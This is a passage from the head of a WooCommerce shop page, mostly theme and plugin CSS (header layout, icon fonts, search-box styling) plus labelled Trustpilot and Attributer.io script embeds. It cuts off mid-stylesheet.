	transform:scale(1)!important;
}

/* More iterative changes - JDG */
.woocommerce-page .woocommerce-notices-wrapper {
	margin-top: 150px!important;
	background: transparent!important;
	z-index: 1!important;
	position: static!important;
}

@media (max-width: 767px) {
	.dt_single_product_template {
		margin-top: 30px!important;
	}
}

.w-cart-quantity {
	display: none!important;
}

@media only screen and (max-width:800px){
	.dt_hero_section{
		margin-top:150px!important;
		background-size:contain!important;
	}
}

.pagination .page-numbers.next:after {
	position: absolute;
}

.woocommerce ul.products~.pagination .nav-links {
    font-size: 28px;
    font-weight: bold;
    margin-bottom:  40px;
}


.woocommerce ul.products~.pagination .nav-links .current {
	text-decoration: underline!important;
}

.woocommerce ul.products~.pagination .nav-links .page-numbers:hover {
	text-decoration: underline!important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/fa-solid-900.woff2?ver=8.20") format("woff2"),url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/fa-solid-900.woff?ver=8.20") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/fa-regular-400.woff2?ver=8.20") format("woff2"),url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/fa-regular-400.woff?ver=8.20") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/fa-brands-400.woff2?ver=8.20") format("woff2"),url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/fa-brands-400.woff?ver=8.20") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/material-icons.woff2?ver=8.20") format("woff2"),url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/material-icons.woff?ver=8.20") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-current-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:var(--color-header-top-bg);color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:#ffffff;color:#000000}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:#333333}.l-header.bg_transparent:not(.sticky) .l-subheader.at_bottom{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:901px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:150px;--header-sticky-height:100px}.l-header:before{content:'150'}.l-header.sticky:before{content:'100'}.l-subheader.at_top{line-height:35px;height:35px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:90px;height:90px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:60px;height:60px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:900px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:150px;--header-sticky-height:100px}.l-header:before{content:'150'}.l-header.sticky:before{content:'100'}.l-subheader.at_top{line-height:35px;height:35px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:90px;height:90px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:60px;height:60px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:170px;--header-sticky-height:150px}.l-header:before{content:'170'}.l-header.sticky:before{content:'150'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:160px;--header-sticky-height:100px}.l-header:before{content:'160'}.l-header.sticky:before{content:'100'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_bottom .l-subheader-cell.at_left,.l-subheader.at_bottom .l-subheader-cell.at_right{display:flex;flex-basis:100px}}@media (min-width:901px){.ush_image_2{height:35px!important}.l-header.sticky .ush_image_2{height:30px!important}}@media (min-width:1025px) and (max-width:900px){.ush_image_2{height:30px!important}.l-header.sticky .ush_image_2{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_2{height:50px!important}.l-header.sticky .ush_image_2{height:30px!important}}@media (max-width:600px){.ush_image_2{height:50px!important}.l-header.sticky .ush_image_2{height:40px!important}}.ush_socials_1 .w-socials-list{margin:-0px}.ush_socials_1 .w-socials-item{padding:0px}@media (min-width:901px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (min-width:1025px) and (max-width:900px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_image_2{width:100%!important}.ush_html_4{color:#1a1a1a!important}.ush_btn_1{text-align:left!important;font-size:15px!important;font-weight:500!important;text-transform:none!important;font-style:normal!important;margin-left:auto!important;border-radius:0!important;padding:15px!important;background:#EF3224!important}@media (min-width:1025px) and (max-width:1380px){.ush_btn_1{text-align:left!important;font-size:15px!important;font-weight:500!important;text-transform:none!important;font-style:normal!important}}@media (min-width:601px) and (max-width:1024px){.ush_btn_1{text-align:left!important;font-size:15px!important;font-weight:500!important;text-transform:none!important;font-style:normal!important}}@media (max-width:600px){.ush_btn_1{text-align:left!important;font-size:15px!important;font-weight:500!important;text-transform:none!important;font-style:normal!important}}</style>
		<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->

<!-- Attributer.io Script -->		
<script type="text/javascript" src="https://d1b3llzbo1rqxo.cloudfront.net/attributer.js"></script>
<!-- End of Attributer.io Script --><style id="us-design-options-css">.us_custom_fe9ce664{background:#f2f2f2!important}.us_custom_1e47f346{color:#ffffff!important;padding:5px 15px 15px 15px!important}.us_custom_a640122a{animation-name:afl!important;animation-delay:0.2s!important}.us_custom_8c42ed40{padding-top:10px!important}.us_custom_c0832dbd{color:#ffffff!important;background:#006938!important;padding:30px 15px 15px 15px!important}.us_custom_530ea8a2{color:#006938!important;padding:15px!important;background:#ffffff!important}@media (min-width:1025px) and (max-width:1380px){.us_custom_fe9ce664{background:#f2f2f2!important}.us_custom_1e47f346{color:#ffffff!important;padding:5px 15px 15px 15px!important}.us_custom_a640122a{animation-name:afl!important;animation-delay:0.2s!important}.us_custom_8c42ed40{padding-top:10px!important}.us_custom_c0832dbd{color:#ffffff!important;background:#006938!important;padding:30px 15px 15px 15px!important}.us_custom_530ea8a2{color:#006938!important;padding:15px!important;background:#ffffff!important}}@media (min-width:601px) and (max-width:1024px){.us_custom_fe9ce664{background:#f2f2f2!important}.us_custom_1e47f346{color:#ffffff!important;padding:5px 15px 15px 15px!important}.us_custom_a640122a{animation-name:afl!important;animation-delay:0.2s!important}.us_custom_8c42ed40{padding-top:10px!important}.us_custom_c0832dbd{color:#ffffff!important;background:#006938!important;padding:30px 15px 15px 15px!important}.us_custom_530ea8a2{color:#006938!important;padding:15px!important;background:#ffffff!important}}@media (max-width:600px){.us_custom_fe9ce664{background:#f2f2f2!important}.us_custom_1e47f346{color:#ffffff!important;padding:5px 15px 15px 15px!important}.us_custom_a640122a{animation-name:afl!important;animation-delay:0.2s!important}.us_custom_8c42ed40{padding-top:10px!important}.us_custom_c0832dbd{color:#ffffff!important;background:#006938!important;padding:30px 15px 15px 15px!important}.us_custom_530ea8a2{color:#006938!important;padding:15px!important;background:#ffffff!important}}</style><link rel="stylesheet" id="asp-basic" href="https://wessexintl-com.b-cdn.net/wp-content/cache/asp/style.basic-ho-is-po-no-da-co-au-ga-se-is.css?mq=mHPBeb" media="all" /><style id='asp-instance-2'>div[id*='ajaxsearchpro2_'] div.asp_loader,div[id*='ajaxsearchpro2_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro2_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro2_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro2_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(54,54,54);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores2_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores2_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores2_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores2_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores2_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(54,54,54);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro2_1 div.asp_loader,#ajaxsearchpro2_2 div.asp_loader,#ajaxsearchpro2_1 div.asp_loader *,#ajaxsearchpro2_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro2_1 div.asp_loader,#ajaxsearchpro2_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro2_1 div.asp_loader-inner,#ajaxsearchpro2_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro2_1 div.asp_simple-circle,#ajaxsearchpro2_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(54,54,54);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_2,div.asp_r.asp_r_2 *,div.asp_m.asp_m_2,div.asp_m.asp_m_2 *,div.asp_s.asp_s_2,div.asp_s.asp_s_2 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_2,div.asp_m.asp_m_2,div.asp_s.asp_s_2{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_2,div.asp_r.asp_r_2 *,div.asp_m.asp_m_2,div.asp_m.asp_m_2 *,div.asp_s.asp_s_2,div.asp_s.asp_s_2 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_2{width:450px}#ajaxsearchpro2_1,#ajaxsearchpro2_2,div.asp_m.asp_m_2{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:0 none rgb(181,181,181);border-radius:0;box-shadow:none}@media only screen and (min-width:641px) and (max-width:1024px){.asp_w_container_2{width:100%}div.asp_main_container.asp_w+[id*=asp-try-2]{width:100%}}@media only screen and (max-width:640px){.asp_w_container_2{width:100%}div.asp_main_container.asp_w+[id*=asp-try-2]{width:100%}}#ajaxsearchpro2_1 .probox,#ajaxsearchpro2_2 .probox,div.asp_m.asp_m_2 .probox{margin:0;height:50px;background:transparent;border:0 none rgb(255,255,255);border-radius:0;box-shadow:1px 0 6px -3px rgb(181,181,181) inset}p[id*=asp-try-2]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-2]{width:450px}p[id*=asp-try-2] a{color:rgb(255,181,86) !important}p[id*=asp-try-2] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-2] a:last-child:after{display:none}#ajaxsearchpro2_1 .probox .proinput,#ajaxsearchpro2_2 .probox .proinput,div.asp_m.asp_m_2 .probox 